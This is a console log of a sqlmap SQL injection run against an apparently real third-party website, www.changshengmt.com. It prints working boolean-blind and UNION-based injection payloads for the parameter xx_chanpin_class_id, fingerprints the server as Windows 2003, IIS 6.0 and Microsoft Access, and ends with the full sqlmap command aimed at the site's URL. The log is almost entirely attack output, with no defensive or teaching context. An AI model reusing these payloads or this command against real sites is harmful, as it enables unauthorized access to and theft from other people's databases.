 sqlmap.py
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:51:20
[14:51:20] [INFO] resuming back-end DBMS 'microsoft access'
[14:51:21] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: xx_chanpin_class_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: xx_chanpin_class_id=1 AND 3698=3698
    Type: UNION query
    Title: Generic UNION query (NULL) - 18 columns
    Payload: xx_chanpin_class_id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NUL
L,CHR(58)&CHR(99)&CHR(102)&CHR(122)&CHR(58)&CHR(75)&CHR(97)&CHR(121)&CHR(106)&CH
R(90)&CHR(88)&CHR(106)&CHR(102)&CHR(89)&CHR(97)&CHR(58)&CHR(114)&CHR(99)&CHR(107
)&CHR(58),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccess
Objects%00
---
[14:51:21] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[14:51:21] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.changshengmt.com'
[*] shutting down at 14:51:21
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.changshengmt.com/Chanpin_
L.asp?xx_chanpin_class_id=1"_